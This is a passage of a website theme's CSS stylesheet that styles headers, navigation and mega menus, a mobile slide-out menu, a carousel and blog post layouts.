    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.subheader.fixed .logo {
    text-align: left;
}

.subheader.fixed .logo .logolink {
    display: inline-block;
}

.subheader.fixed .logo .logolink .logoimg {
    max-height: 21px;
}

.subheader.fixed .logo .page-title {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 12px;
    font-weight: 600;
    padding-left: 34px;
    position: relative;
    vertical-align: middle;
    white-space: nowrap;
    max-width: 400px;
    text-transform: none;
}

@media only screen and (min-width: 80em) {
    .subheader.fixed .logo .page-title {
        max-width: 600px;
    }
}

.subheader.fixed .logo .page-title:before {
    content: '';
    display: block;
    width: 1px;
    position: absolute;
    top: 5px;
    left: 16px;
    bottom: 5px;
}

.subheader.fixed .text-center {
    position: static;
}

.subheader.fixed .menu-holder .sf-menu li {
    padding: 0;
    margin: 0;
}

.subheader.fixed .menu-holder .sf-menu li > a {
    font-size: 11px;
    font-weight: 400;
    padding: 0 5px;
}

.subheader.fixed .menu-holder .sf-menu li .sub-menu {
    left: -30px;
}

.subheader.fixed .menu-holder .sf-menu li.menu-item-mega-parent .thb_mega_menu_holder {
    top: 100%;
}

.subheader.fixed .share-article-vertical {
    width: auto;
    float: right;
    padding: 5px 0;
    position: static;
}

.subheader.fixed .share-article-vertical h6 {
    float: left;
    padding: 4px 8px;
    height: 36px;
    background: transparent;
}

.subheader.fixed .share-article-vertical .social {
    float: left;
    border: 0;
    width: 40px;
    height: 36px;
    line-height: 38px;
    border-radius: 3px;
    font-size: 12px;
    margin-left: 7px;
}

.subheader.fixed .share-article-vertical .social span {
    top: 0;
    left: 0;
    width: 40px;
    height: 36px;
    font-size: 12px;
    line-height: 38px;
    border-radius: 3px;
}

.subheader.fixed > .row {
    position: relative;
}

.subheader.fixed > .row .progress {
    display: block;
    position: absolute;
    bottom: -2px;
    left: -15px;
    height: 2px;
    width: 0;
    background: #649fd6;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.quick_search {
    display: inline-block;
    position: relative;
    line-height: 46px;
    vertical-align: middle;
    padding: 0;
    overflow: hidden;
    cursor: pointer;
    text-align: right;
    width: auto;
}

@media only screen and (min-width: 64.063em) {
    .quick_search {
        padding: 0 15px;
        text-align: center;
    }
}

.quick_search .quick_toggle {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 2;
}

.quick_search .quick_search_icon {
    vertical-align: middle;
    height: 14px;
    z-index: -1;
    padding: 0;
}

.quick_search .searchform {
    position: absolute;
    top: 100%;
    right: -1px;
    width: 290px;
    opacity: 0;
}

.quick_search .searchform input[type="submit"] {
    display: none;
}

.quick_search .searchform .s {
    padding: 17px 21px 14px;
}

.quick_search.active {
    overflow: visible;
    background: #d3d3d3;
    color: #fff;
}

.quick_search.active .quick_search_icon {
    fill: #fff;
}

.quick_search.active .searchform {
    opacity: 1;
}


/*------------------------------------------------------------------
Header
*/

.header {
    width: 100%;
    height: auto;
    z-index: 11;
    position: relative;
    background: black;
}
header .contact h5{
	color:white;
	text-transform: none;
	position:absolute;
	top:10px;
	right:20px;
	font-size:12px;
	font-weight:300;
}
@media only screen and (max-width: 768px) {
    header .contact h5 {
         display:none;
    }
}
.social-icons, .social-icons a {
        display:block !important;
    }
.header .logo {
    text-align: center;
}

@media only screen and (min-width: 64.063em) {
    .header .logo {
/*         text-align: left; */
    }
}

.header .logo .logolink {
    display: inline-block;
}

.header .logo .logoimg {
    max-height: 30px;
}

.header.dark .quick_search.active .quick_search_icon {
    fill: #fff;
}

.header .quick_search.active {
    background: transparent;
}

.header .quick_search.active .quick_search_icon {
    fill: #649fd6;
}

@media only screen and (min-width: 64.063em) {
    .mobile-icon-holder, .mobile-share-holder {
/*         display: none; */
    }
}
.mobile-share-holder { display: none; }

.header.style1 .logo .logolink {
    padding: 20px 0;
}

@media only screen and (min-width: 64.063em) {
    .header.style2 {
        padding-top: 10px;
    }
}

.header.style2 .logo .logolink {
    padding: 25px 0;
}

@media only screen and (min-width: 64.063em) {
    .header.style2 .logo .logolink {
        padding: 40px 0;
    }
}

.header.style2 .menu-holder {
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    margin-top: 10px;
}

.header.style2 .menu-holder > ul > li {
    padding: 10px 0;
}

.header.style3 .logo .logolink {
    padding: 25px 0;
}

.header.style3 .menu-holder {
    margin-left: 30px;
}

@media only screen and (min-width: 64.063em) {
	.header.style3 .logolink{
/*         margin-right:50px !important; */
    }
}

@media only screen and (min-width: 80em) {
    .header.style3 .menu-holder {
        margin-left: 70px;
    }
}

.header.style3 .menu-holder > ul > li {
    padding: 25px 0;
}

.header.dark .mobile-toggle, .header.dark .menu-holder ul.sf-menu > li > a {
    color: #fff;
    font-family: 'Gotham Book', Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}

.mobile-toggle {
    color: #fff;
}

.header .logo .logoimg {
    max-height: 60px;
}

@media screen and (max-width: 1026px) {
    .social-icons, .social-icons a {
        display: none;
    }
}

@media only screen and (min-width: 64.063em) {
    .header .logo .logoimg {
        max-height: 40px;
    }
}

@media only screen and (min-width: 75em) {
    .header.style3 .menu-holder {
        margin-left: 200px;
    }
}

@media only screen and (max-width: 1024px) {
    .social-icons, .social-icons a {
        display: none;
    }
    .header .logo .logoimg {
        max-height: 50px;
    }
}

.header.dark .quick_search .quick_search_icon {
    fill: #fff;
}

.header > .row {
    display: flex;
    align-items: center;
}

.social-icons, .social-icons a {
    font-size: 30px;
    color: #fff;
    float: right;
    padding: 0px 7px;
    margin-top: 19px;
    right: 20px;
}

.social-icons a:hover {
    color: #ed1c24;
}

.menu-holder {
    display: none;
}

@media only screen and (min-width: 64.063em) {
    .menu-holder {
/*         display: block; */
    }
}

.menu-holder.style1 {
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
}

.menu-holder.dark {
    background: #151515;
}

.menu-holder.dark ul.sf-menu > li > a {
    color: #fff;
}

.menu-holder.dark ul.sf-menu > li > a:hover {
    color: #649fd6;
}

.menu-holder.dark .quick_search .quick_search_icon {
    fill: #fff;
}

.menu-holder.dark.style1 {
    border-bottom: 0;
    padding: 0 25px;
}

.menu-holder.dark ul li {
    padding: 15px 0;
}

.menu-holder.dark ul li .sub-menu {
    background: #151515;
}

.menu-holder.dark ul li .sub-menu a {
    color: #fff;
}

.menu-holder.dark ul li .sub-menu a:hover {
    color: #649fd6;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder {
    top: 100%;
    background: #151515;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {
    color: #ffffff;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children {
    border-left: 1px solid rgba(255, 255, 255, 0.15);
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-title a {
    color: #111;
    line-height: 150%;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-bottom-meta, .menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-bottom-meta a {
    color: #666;
}

.menu-holder ul {
/*     display: inline-block; */
    list-style: none;
    margin: 0;
    padding: 0;
}

.menu-holder ul li {
    display: inline-block;
    padding: 20px 0;
}

.menu-holder ul li a {
    background: none;
}

.menu-holder ul li a .fa {
    margin-right: 7px;
}

.rtl .menu-holder ul li a .fa {
    margin-right: 0;
    margin-left: 7px;
}

.menu-holder ul li a:hover {
    background: none !important;
}

.menu-holder ul li.menu-item-mega-parent {
    position: static;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder {
    display: none;
    position: absolute;
    top: calc(100% - 2px);
    left: 15px;
    right: 15px;
    background: #fff;
    padding: 0;
    z-index: 20;
    opacity: 0;
    border-top: 4px solid #649fd6;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder > .row {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    margin-bottom: 0;
    max-width: 75em;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu {
    background: none;
    display: block;
    position: static;
    float: left;
    width: 240px;
    text-align: left;
    padding: 30px;
    border: 0;
    background: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li {
    display: block;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {
    color: #080808;
    display: block;
    margin-bottom: 15px;
    font-size: 11px;
    font-weight: 500;
    line-height: 1;
    text-transform: uppercase;
    padding: 0;
    border: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a {
    color: #649fd6;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children {
    margin-left: 240px;
    padding: 30px 0 26px 30px;
    border-left: 1px solid #f2f2f2;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div {
    display: none;
    float: left;
    text-align: left;
    width: 100%;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div:first-child {
    display: block;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div a {
    white-space: normal;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 {
    margin: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-bottom-meta {
    margin: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-title h6 {
    font-size: 13px;
    line-height: 16px;
    text-transform: none;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-gallery {
    margin-bottom: 15px;
    min-height: 100px;
    max-height: 150px;
}

@media only screen and (min-width: 80em) {
    .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-gallery {
        min-height: 140px;
    }
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post .post-title a {
    text-transform: none;
}

.menu-holder ul li.sfHover > a {
    color: #649fd6;
}

.menu-holder ul li .sub-menu {
    background: #fff;
    padding: 18px 30px;
    -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    text-align: left;
    min-width: 200px;
}

.rtl .menu-holder ul li .sub-menu {
    text-align: right;
}

.menu-holder ul li .sub-menu .sub-menu {
    top: -10px;
    left: 100%;
}

.menu-holder ul li .sub-menu li {
    display: block;
    padding: 0;
    margin: 0;
}

.menu-holder ul li .sub-menu li a {
    font-size: 13px;
    font-weight: 400;
    display: block;
    line-height: 30px;
    white-space: nowrap;
}

.menu-holder ul.sf-menu > li {
    margin: 0 15px 0 0;
}

@media only screen and (min-width: 80em) {
    .menu-holder ul.sf-menu > li {
        margin: 0 10px 0 0;
    }
}

.menu-holder ul.sf-menu > li > a {
    color: #fff;
    font-family: 'Gotham Book', Helvetica, Arial, san-serif;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}

.menu-holder ul.sf-menu > li:last-child {
    margin-right: 0;
}

.rtl .menu-holder ul.sf-menu > li:last-child {
    margin-right: 30px;
}

.rtl .menu-holder ul.sf-menu > li:first-child {
    margin-right: 0;
}

#navholder > .row {
    background: #fff;
}

.thb-a {
    display: none;
    padding: 20px 15px;
    text-align: right;
}

.thb-a p {
    margin: 0;
}

@media only screen and (min-width: 64.063em) {
    .thb-a {
        display: block;
    }
}

.sf-menu .menu-item-has-children {
    position: relative;
}

.sf-menu .menu-item-has-children > a:after {
    display: inline-block;
    content: "\f107";
    font-family: FontAwesome;
    margin-left: 10px;
    vertical-align: middle;
    font-size: 11px;
    position: relative;
    top: -1px;
}

.subheader .sf-menu .menu-item-has-children > a:after {
    margin-left: 5px;
    font-size: 9px;
}

.sf-menu .sub-menu {
    display: none;
    position: absolute;
    top: 100%;
    left: -30px;
    z-index: 20;
}

.sf-menu .sub-menu li {
    display: block;
    white-space: nowrap;
}

.sf-menu .sub-menu .sub-menu {
    top: -10px;
    left: 100%;
}


/*------------------------------------------------------------------
Mobile Menu
*/


/* Sidr */

#mobile-menu {
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 99;
    padding: 15px 5px 15px 15px;
    width: 280px;
    background: black;
    overflow: hidden;
    left: 0;
    -moz-transform: translateX(-280px);
    -ms-transform: translateX(-280px);
    -webkit-transform: translateX(-280px);
    transform: translateX(-280px);
    -moz-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.touch #mobile-menu {
    overflow-x: hidden !important;
    overflow-y: scroll !important;
    -ms-overflow-style: -ms-autohiding-scrollbar !important;
    -webkit-overflow-scrolling: touch !important;
}

@media only screen and (min-width: 48.063em) {
    #mobile-menu {
        width: 380px;
        padding: 20px 10px 20px 20px;
        left: 0;
        -moz-transform: translateX(-380px);
        -ms-transform: translateX(-380px);
        -webkit-transform: translateX(-380px);
        transform: translateX(-380px);
    }
}

.open-menu #mobile-menu {
    visibility: visible;
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.admin-bar #mobile-menu {
    padding-top: 46px;
}

@media screen and (min-width: 783px) {
    .admin-bar #mobile-menu {
        padding-top: 32px;
    }
}

#mobile-menu .social-links {
    padding: 20px 15px 15px;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    #mobile-menu .social-links {
        padding: 30px 15px 25px;
    }
}

#mobile-menu .social-links a {
    color: #080808;
    margin: 0 7px;
}

#mobile-menu .menu-footer {
    text-align: center;
    padding: 0 15px;
    font-size: 11px;
    line-height: 16px;
    color: #080808;
}

#mobile-menu .menu-footer p {
    font-size: inherit;
}

#mobile-menu .menu-footer p:last-child {
    margin: 0;
}


/* Mobile Menu */

.mobile-menu {
    list-style: none;
    margin: 0;
    padding: 0 10px 0 0;
    width: 100%;
    clear: left;
    background: black;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.mobile-menu li {
    margin: 0;
}

.mobile-menu li span {
    display: block;
    position: absolute;
    height: 48px;
    padding: 16px 0 16px 17px;
    top: 0;
    right: 0;
}

.mobile-menu li span .fa {
    vertical-align: middle;
    width: 16px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 10px;
/*     background: #e6e6e6; */
    font-weight: 400;
    color: #fff;
}

.mobile-menu li span:hover .fa {
    background: #080808;
}

.rtl .mobile-menu li span {
    right: auto;
    left: 0;
}

.mobile-menu li a {
    display: block;
    line-height: 12px;
    font-size: 12px;
    font-weight: 600;
    color: white;
    position: relative;
    text-transform: uppercase;
    padding: 19px 0 16px;
    border-bottom: 1px solid #f0f0f0;
}

.mobile-menu li a.active span .fa {
    background: #080808;
}

.mobile-menu li a.active span .fa-plus:before {
    content: "\f068";
}

.mobile-menu .sub-menu {
    display: none;
    list-style: none;
    margin: 0;
    padding: 0 0 0 10px;
    border-bottom: 1px solid #f0f0f0;
}

.mobile-menu .sub-menu .sub-menu {
    padding: 0 0 0 10px;
}

.mobile-menu .sub-menu li a {
    text-transform: none;
    padding-left: 0;
    font-weight: 400;
    font-size: 11px;
}

.mobile-menu .sub-menu li a.active {
    background: #fff;
}

.mobile-menu .sub-menu li:last-child a {
    border: 0;
}


/*------------------------------------------------------------------
Carousel
*/


/* Slider */

.slick {
    max-width: 100%;
    height: 300px;
    position: relative;
    overflow: hidden;
}

.slick > * {
    opacity: 0;
    -moz-transition: opacity 0.25s linear;
    -o-transition: opacity 0.25s linear;
    -webkit-transition: opacity 0.25s linear;
    transition: opacity 0.25s linear;
}

.slick:after {
    margin: 0;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    bottom: auto;
}

.slick.slick-initialized {
    height: auto;
    overflow: visible;
}

.slick.slick-initialized .slick-list, .slick.slick-initialized > * {
    opacity: 1;
}

.slick.slick-initialized:after {
    display: none;
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-touch-callout: none;
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
    opacity: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
}

.slick-track:before, .slick-track:after {
    content: "";
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    float: left;
    position: relative;
    min-height: 1px;
    outline: 0;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    display: none;
}

.slick-slide img {
    display: block;
    width: 100%;
    outline: 0;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-nav {
    display: inline-block;
    position: absolute;
    top: 50%;
    margin-top: -19px;
    background: #fff;
    border: 0;
    width: 30px;
    height: 38px;
    outline: 0;
    padding: 0;
    cursor: pointer;
    z-index: 20;
    color: rgba(0, 0, 0, 0.4);
    font-size: 16px;
}

.slick-nav.slick-prev {
    left: -15px;
}

.slick-nav.slick-next {
    right: -15px;
}

.slick-nav:hover {
    color: black;
}

.slick-dots {
    position: absolute;
    bottom: 0;
    text-align: center;
    width: 100%;
    line-height: 8px;
}

.slick-dots li {
    display: inline-block !important;
    margin: 0 !important;
    padding: 0 !important;
}

.slick-dots li button {
    display: block;
    width: 8px;
    height: 8px;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 4px;
    margin: 0 2px;
    text-indent: -9999px;
    padding: 0;
    outline: 0;
    cursor: pointer;
    border: 0;
}

.slick-dots li.slick-active button {
    background: black;
}


/* Styles */

.slick.vertical-video {
    padding-bottom: 42px;
}

.slick.vertical-video .slick-nav {
    background: none;
    width: 50%;
    height: 42px;
    margin: 0;
    top: auto;
    bottom: 0;
    border: 1px solid rgba(0, 0, 0, 0.5);
    color: rgba(0, 0, 0, 0.5);
}

.slick.vertical-video .slick-nav:hover {
    color: black;
}

.slick.vertical-video .slick-nav.slick-prev {
    border-right: 0;
    left: 0;
}

.slick.vertical-video .slick-nav.slick-prev .fa-angle-left:before {
    content: "\f107";
}

.slick.vertical-video .slick-nav.slick-next {
    right: 0;
}

.slick.vertical-video .slick-nav.slick-next .fa-angle-right:before {
    content: "\f106";
}

.dark-color .slick.vertical-video .slick-nav {
    border-color: rgba(255, 255, 255, 0.5);
    color: rgba(255, 255, 255, 0.5);
}

.dark-color .slick.vertical-video .slick-nav:hover {
    color: white;
}

.slick.trending {
    padding-right: 60px;
}

@media only screen and (min-width: 64.063em) {
    .slick.trending {
        padding-right: 0;
    }
}

.slick.trending .slick-nav {
    display: none;
    height: 18px;
    top: 50%;
    margin-top: -9px;
}

.slick.trending .slick-nav.slick-prev {
    right: 30px;
    left: auto;
}

.slick.trending .slick-nav.slick-next {
    right: 0px;
}

.slick.dark .slick-nav {
    background: #080808;
    color: rgba(255, 255, 255, 0.4);
}

.slick.dark .slick-nav:hover {
    color: white;
}

.slick.dark .slick-dots li button {
    background: rgba(255, 255, 255, 0.4);
}

.slick.dark .slick-dots li.slick-active button {
    background: white;
}

.slick.grid .row {
    margin: 0 -1px;
}

.slick.grid .row .columns {
    padding: 0 1px;
}

.slick.grid .row .columns .post {
    margin-bottom: 2px;
}

.slick.grid.technology-style .row {
    margin: 0;
}

.slick.grid.technology-style .row .columns {
    padding: 0;
}

.slick.grid.technology-style .row .columns .post {
    margin-bottom: 0;
}

.slick.grid.bot-nav {
    margin-bottom: 42px;
}

.slick.grid.bot-nav .slick-nav {
    opacity: 0;
}

.slick.grid.bot-nav:hover .slick-nav {
    opacity: 1;
}

.slick.grid .slick-dots {
    bottom: -24px;
}

.slick.post-slider .post {
    float: left;
}


/*------------------------------------------------------------------
Post Syling
*/

.post {
    margin-bottom: 30px;
    position: relative;
}

.post .post-content {
    float: none;
}

.post .post-content iframe {
    width: 100%;
}

.post .post-content.no-vc {
    margin-bottom: 30px;
}

.post .post-content.no-vc + #comments {
    margin-bottom: 30px;
}

.post .post-content > .row {
    background: #fff;
}

.post .post-content p {
    font-family: 'Gotham Book', Helvetica, Arial, sans-serif;
    color: #111;
    font-weight: 100;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.post .post-content p:last-child {
    margin-bottom: 0;
}

.post .post-content p a {
    border-bottom: 2px solid #ddeaf6;
    -moz-box-shadow: inset 0 -5px 0 #ddeaf6;
    -webkit-box-shadow: inset 0 -5px 0 #ddeaf6;
    box-shadow: inset 0 -5px 0 #ddeaf6;
}

.post .post-content p a:hover {
    background: #ddeaf6;
    color: #080808;
}

.post .post-content.small {
    margin-bottom: 10px;
}

.post .post-content.small p {
    margin: 0;
    font-size: 13px;
    line-height: 20px;
}

.post .post-content.small + .post-bottom-meta {
    margin-bottom: 0;
}

.post .post-content.medium p {
    font-size: 14px;
    line-height: 24px;
}

.post .post-gallery {
    position: relative;
    background: #080808;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.post .post-gallery.max-height {
    max-height: none;
    overflow: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post .post-gallery.max-height {
        max-height: 200px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post .post-gallery.max-height {
        max-height: none;
    }
}

.post .post-gallery .counts {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    width: 25px;
    height: 25px;
    z-index: 1;
    line-height: 25px;
    text-align: center;
    font-size: 12px;
    font-weight: 600;
}

.post .post-gallery > a {
    display: block;
}

.post .post-gallery > a:hover > img {
    opacity: 0.6;
}

.post .post-gallery img {
    width: 100%;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.post .post-gallery .post-content img {
    width: auto;
}

.post .post-gallery .slick-nav {
    text-align: center;
    line-height: 38px;
}

.post .gallery-pagination {
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
    padding: 19px 0;
    text-align: center;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 500;
    position: relative;
    margin-top: 15px;
}

.post .gallery-pagination span {
    color: #080808;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post .gallery-pagination {
        margin-top: 40px;
    }
}

.post .gallery-pagination + .post-author, .post .gallery-pagination + .authorpage {
    border-top: 0;
}

.post .gallery-pagination .slick-nav {
    height: 50px;
    margin-top: -25px;
    background: transparent;
}

.post .gallery-pagination .slick-nav .fa {
    vertical-align: middle;
    position: relative;
    top: -1px;
    line-height: 50px;
}

.post .gallery-pagination .slick-nav.slick-next {
    text-align: right;
    right: 0;
}

.post .gallery-pagination .slick-nav.slick-prev {
    left: 0;
    text-align: left;
}

.post .post-title.page-title {
    margin-top: 30px;
}

.post .post-title h1, .post .post-title h2, .post .post-title h3, .post .post-title h4, .post .post-title h5, .post .post-title h6 {
    word-break: break-word;
    margin-bottom: 10px;
    -webkit-text-size-adjust: 100%;
}

.post .post-title h1 a:hover, .post .post-title h2 a:hover, .post .post-title h3 a:hover, .post .post-title h4 a:hover, .post .post-title h5 a:hover, .post .post-title h6 a:hover {
    text-decoration: underline;
}

.post .post-title h1 {
    display: block;
    font-size: 24px;
    line-height: 30px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-title h1 {
        font-size: 30px;
        line-height: 34px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post .post-title h1 {
        font-size: 38px;
        line-height: 42px;
    }
}

.post .post-title a {
    color: #080808;
}

.post .post-title .post-bottom-meta {
    text-align: right;
    margin-bottom: 0;
}

.post .post-title .post-bottom-meta span, .post .post-title .post-bottom-meta time {
    margin-right: 0;
}

.post .post-title .post-bottom-meta span {
    margin-left: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-title .post-bottom-meta span {
        margin-left: 7px;
    }
}

.post .post-title .post-bottom-meta .time {
    float: left;
}

.post .post-category {
    text-transform: uppercase;
    font-weight: 600;
    color: rgba(8, 8, 8, 0.8);
    font-size: 10px;
    line-height: 1;
    letter-spacing: 0.05em;
}

.post .post-category a {
    color: rgba(8, 8, 8, 0.8);
}

.post .article-tags {
    margin-top: 15px;
    font-size: 11px;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post .article-tags {
        margin-top: 35px;
    }
}

.post .article-tags .tag-link, .post .article-tags .tag-link:hover {
    color: #080808;
    border-color: transparent;
    background: transparent;
    margin: 0;
    padding-left: 0;
}

.post .article-tags .tags-title {
    display: inline-block;
    background: #649fd6;
    position: relative;
    height: 24px;
    line-height: 26px;
    font-weight: 500;
    padding: 0 5px 0 7px;
    color: #fff;
    margin-right: 28px;
    text-transform: uppercase;
}

.post .article-tags .tags-title:after {
    content: '';
    width: 0;
    height: 24px;
    position: absolute;
    top: 0;
    left: 100%;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
    border-left: 10px solid #649fd6;
}

.post .single_category_title {
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 10px;
}

.post .single_category_title.boxed-link {
    padding: 4px 4px 3px;
    color: #fff;
    background: #666;
}

@media only screen and (min-width: 80em) {
    .post .single_category_title.boxed-link {
        margin-bottom: 17px;
    }
}

.post .post-navi {
    margin-top: 10px;
    margin-bottom: 30px;
}

.post .post-navi .columns {
    background: #f5f5f5;
    padding: 15px;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .post .post-navi .columns {
        padding: 27px 40px 27px 27px;
        text-align: left;
        min-height: 86px;
    }
}

.post .post-navi .columns + .columns {
    border-top: 1px solid #fff;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .post .post-navi .columns + .columns {
        border-top: 0;
        border-left: 1px solid #fff;
        text-align: right;
        padding: 27px 27px 27px 40px;
    }
}

.post .post-navi .columns span {
    display: block;
    color: rgba(0, 0, 0, 0.4);
    font-weight: 600;
    font-size: 11px;
    text-transform: uppercase;
    margin-bottom: 5px;
}

.post .post-navi .columns a {
    font-weight: 600;
    color: #080808;
    font-size: 13px;
}

.post .post-bottom-meta {
    color: rgba(0, 0, 0, 0.4);
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
}

.post .post-bottom-meta a {
    color: rgba(0, 0, 0, 0.4);
}

.post .post-bottom-meta svg {
    vertical-align: middle;
    fill: rgba(0, 0, 0, 0.4);
}

.post .post-bottom-meta .share_icon {
    margin-right: 5px;
    position: relative;
    top: -1px;
}

.post .post-bottom-meta .comment_icon {
    margin-right: 3px;
}

.post .post-bottom-meta span, .post .post-bottom-meta time {
    margin-right: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-bottom-meta span, .post .post-bottom-meta time {
        margin-right: 7px;
    }
}

.post .post-bottom-meta span em, .post .post-bottom-meta time em {
    display: none;
    font-style: normal;
}

@media only screen and (min-width: 48.063em) {
    .post .post-bottom-meta span em, .post .post-bottom-meta time em {
        display: inline;
    }
}

.post .post-bottom-meta .time {
    font-weight: 500;
}

.post .post-bottom-meta .fa-eye {
    font-size: 12px;
    margin-right: 3px;
    vertical-align: middle;
}

.post .post-bottom-meta [rel=author] {
    float: left;
    font-weight: 500;
    display: none;
}

.post .post-bottom-meta [rel=author]:not(.hide) + .time {
    margin-left: 4px;
    display: none;
}

.post .post-bottom-meta [rel=author]:not(.hide) + .time:before {
    content: '-';
    display: inline-block;
    margin-right: 4px;
}

.widget_latestimages .post .post-bottom-meta .comment, .widget_latestimages .post .post-bottom-meta .shares {
    display: none;
}

.widget_discussedimages .post .post-bottom-meta .shares, .widget_discussedimages .post .post-bottom-meta .time, .widget_discussedimages .post .post-bottom-meta [rel=author] {
    display: none;
}

.widget_sharedimages .post .post-bottom-meta .comment, .widget_sharedimages .post .post-bottom-meta .time, .widget_sharedimages .post .post-bottom-meta [rel=author] {
    display: none;
}

.boxed .post.page {
    background: #fff;
}

.post.page, .post.no-margin {
    margin-bottom: 0;
}

.post.pageskin {
    margin-bottom: 0;
    padding: 15px 0;
}

@media only screen and (min-width: 48.063em) {
    .post.pageskin {
        padding: 30px 0;
    }
}

.post.format-gallery:hover .post-gallery > a:after {
